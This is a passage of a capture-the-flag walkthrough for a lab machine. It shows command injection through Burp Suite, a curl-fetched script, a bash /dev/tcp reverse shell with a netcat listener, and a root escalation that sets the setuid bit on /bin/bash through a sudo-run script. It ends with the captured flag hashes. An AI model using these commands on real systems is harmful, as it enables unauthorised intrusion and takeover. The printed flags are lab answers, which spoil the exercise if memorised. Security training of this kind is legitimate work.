
To start, we need a few components. First, we require a server to host our shell script. Using command injection, we’ll send a curl command to fetch this script onto the victim’s server. Once executed, it will allow us to run shell commands directly from our machine.
Let’s dissect the command used to establish the reverse shell:
sh -i >& /dev/tcp/10.10.10.9001 0>&1
Here’s what each segment does:
- sh -i: Starts an interactive shell.
- >&: Redirects both stdout and stderr to a designated location.
- /dev/tcp/10.10.10.9001: Specifies the TCP address and port to connect to.
- 0>&1: Redirects stdin to the same location as stdout.
To communicate with this reverse shell, we’ll use Netcat, a utility for reading from and writing to network connections using TCP or UDP. Set it up to listen on the port specified earlier:
nc -lvnp 9001Here’s a breakdown of the netcat command:
- nc: Calls Netcat.
- -l: Puts Netcat into listen mode.
- -v: Verbose mode, to see who connects.
- -n: Skips DNS resolution.
- -p 9001: Specifies the port to listen on.
Now, just run the listener, wait for the connection to be established, and you’ll have command-line access to the target system. Remember, this tool is powerful and should only be used responsibly and ethically.
In Burp Suite, we capture a request from the target’s dashboard and manipulate it to inject a command in the date parameter. This command, when sent to the server, downloads and executes a shell script from our server, setting up a reverse shell. This manipulation allows us to remotely execute commands on the target machine. After modifying the request with our payload, we send it back to the server. If the server is vulnerable, it executes our script, opening a reverse connection to our listener, which is set up using Netcat. This gives us control over the server. So, let’s try it out and see if we can gain access!
Success! Looks like we have a reverse shell now.
Now that we have a reverse sehll, let's run sudo -l, which helps us discover what commands we can run as the superuser without entering a password. And guess what we found lurking in the shadows? A script named syscheck. Now, let’s get our hands dirty and see what this mysterious script is up to.
Upon unearthing syscheck with a quick cat /usr/bin/syscheck, we’re treated to a bash script that’s like the Swiss Army knife of system checks:
 cat /usr/bin/syscheck
#!/bin/bash

if [ "$EUID" -ne 0 ]; then
  exit 1
fi

last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"

disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"

load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"

if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
  /usr/bin/echo "Database service is not running. Starting it..."
  ./initdb.sh 2>/dev/null
else
  /usr/bin/echo "Database service is running."
fi

exit 0
- Sudo Guard: It starts off with a stern warning, checking if it’s running with superuser privileges. If not, it exits stage left—because only the best for syscheck.
- Kernel Auditor: The script uses find and stat to fetch the last modification time of the kernel. It’s like checking the system’s ‘best before’ date.
- Disk Space Monitor: It then checks disk space with df -h to ensure there’s enough elbow room left on the disk. Everyone likes a bit of breathing space, right?
- Load Average Reporter: Using uptime, it checks the system’s load average—consider it the system’s vital signs.
- Database Service Checker: Finally, it pokes around for initdb.sh to see if the database service is awake or needs a nudge. But here’s the twist: initdb.sh is supposed to kickstart the database service, and it’s missing!
Caught in the act, we decide to play a little trick. Let’s craft a makeshift initdb.sh with some clever commands to possibly elevate our privileges next time someone runs syscheck as root. We’ll sneakily insert:
                                                   echo "chmod +x /bin/bash" > initdb.sh
                                                    echo "chmod u+s /bin/bash" >> initdb.sh
                                                    chmod +x initdb.sh
This little script we’re writing? It’s our golden ticket to making /bin/bash have the setuid bit set, potentially giving us unrestricted bash access if executed with root rights. And there you have it! What started as a routine check with sudo -l could turn into a full backstage pass to the server, all thanks to syscheck and a bit of command-line craftiness. Always remember, the power of knowledge comes with a responsibility to use it wisely and ethically, especially in penetration testing.
Alright, now that we’ve masterfully crafted our initdb.sh, it’s time to put it to the ultimate test. Let’s run sudo /usr/bin/syscheck and cross our fingers for that unrestricted bash access we’ve been dreaming about. Who knows? Maybe today’s the day we get the keys to the kingdom!
Now that we’ve successfully run syscheck using our cleverly crafted initdb.sh, we’re in a prime position to elevate our session to the next level. The next step in our journey to superuser stardom is to execute /bin/bash -p. Here’s the deal: Running /bin/bash -p allows us to maintain the elevated privileges we’ve acquired. When you toss the -p flag into the mix with bash, it tells the shell to ignore its usual instinct to drop elevated privileges when it’s initiated by a higher privileged identity. Think of it as holding onto your VIP pass at an exclusive event, ensuring no one takes it away as you move from one section to another. By invoking this command, we make sure that any privileges we’ve gained by running syscheck under sudo are maintained. It’s like keeping your foot in the door, ensuring it doesn’t close behind you as you step into the world of unrestricted access. This is crucial because without it, any new shell session would start with the default user permissions, effectively stripping away our superuser capabilities just when we need them most. So, let’s punch in /bin/bash -p and keep the administrative party going. It’s like ensuring the after-party doesn’t end just because we’ve moved locations!
$ /bin/bash -p
whoami
root
ls -ltr
total 40
-rw-r--r-- 1 dvir dvir 2457 Sep  9  2023 support.html
-rw-r--r-- 1 dvir dvir 1513 Sep  9  2023 hackattempt.html
-rwxr-xr-x 1 dvir dvir   48 Sep  9  2023 report.sh
-rwxr-xr-x 1 dvir dvir 2867 Sep 10  2023 app.py
-rw-r--r-- 1 dvir dvir 2100 Sep 10  2023 dashboard.html
-rw-r--r-- 1 dvir dvir 1185 Feb  2 16:08 inspect_reports.py
-rw-r--r-- 1 dvir dvir 2896 Feb 16 23:35 index.html
drwxr-xr-x 2 dvir dvir 4096 May 18 17:53 hacking_reports
-rw-r--r-- 1 dvir dvir   52 May 18 22:59 shell.sh
-rwxr-xr-x 1 dvir dvir   39 May 19 00:36 initdb.sh
id
uid=1000(dvir) gid=1000(dvir) euid=0(root) groups=1000(dvir),100(users)
pwd
/home/dvir/app
cd /home
ls -ltr
total 4
drwx------ 8 dvir dvir 4096 May 18 23:53 dvir
cd dvir
ls -ltr
total 12
lrwxrwxrwx 1 dvir dvir    9 Feb  2 16:05 geckodriver.log -> /dev/null
-rw-r----- 1 root dvir   33 May 18 12:03 user.txt
-rwxr-xr-x 1 dvir dvir   27 May 18 23:47 initdb.sh
drwxr-xr-x 3 dvir dvir 4096 May 19 00:36 app
cat user.txt
a49847f774b018a22ca74b3d46e00b40
cd /root
ls -ltr
total 4
-rw-r----- 1 root root 33 May 18 12:03 root.txt
cat root.txt
e3536a635dbd7d4d30e9aabf07a55e21
And there you have it! With our /bin/bash -p magic, it looks like we’ve successfully secured access to the system. As you can see from the terminal output, running the whoami command confirms we are indeed operating as the root user, which is like having the master key to the server! After a bit of directory exploration and checking out various files, we’ve also managed to capture both the user flag and the root flag, which are typically the goals in these kinds of penetration testing exercises.
Here’s a quick look at what we’ve found:
- The
user.txtin the/home/dvirdirectory, which is usually the user flag. - The
root.txtin the/rootdirectory, undoubtedly the root flag.
Now, let’s touch on the id command, which is super handy. This little command has been instrumental in confirming our user and group IDs. When you see uid=1000(dvir) gid=1000(dvir) euid=0(root), here’s what it means:
uid=1000(dvir): This is the user ID. Before escalating privileges, this indicates you’re operating as the user dvir.gid=1000(dvir): This shows your group ID, again as dvir.euid=0(root): The effective user ID being 0 (which belongs to root) is key. It means that any command you execute runs with root-level permissions despite you being logged in as dvir.
Navigating to /root and reading root.txt wouldn’t have been possible without our elevated privileges. Each step along the way, from intercepting HTTP requests in Burp Suite to running commands as root, illustrates a comprehensive approach to system penetration testing. Remember, the purpose of this walkthrough is educational, aimed at strengthening security and understanding system vulnerabilities, so always ensure you have permission to test systems in this manner.